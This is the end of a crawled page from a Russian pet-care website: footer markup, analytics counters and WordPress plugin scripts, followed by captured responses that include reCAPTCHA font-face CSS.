	addHandler(bQL47xdVEZvc4, "mousedown", fvfVlS0aHBHqq);
	addHandler(bQL47xdVEZvc4, "keypress", fvfVlS0aHBHqq);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"77e8a139ab","post_id":"72384"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"70f8ff04ed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"c41fac6be8","rating_tabs_id":"559c9cb8ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.384 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 17:01:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=72384&action=rehubpostviews&_=1769259665350
body_size: -218
content:
16158

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=abezzsp866z0
body_size: 49692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
